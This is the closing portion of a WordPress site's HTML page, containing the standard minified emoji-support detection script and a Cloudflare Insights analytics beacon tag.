const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsbiztime.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4053b4ee27c8406ea293619721e112d5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>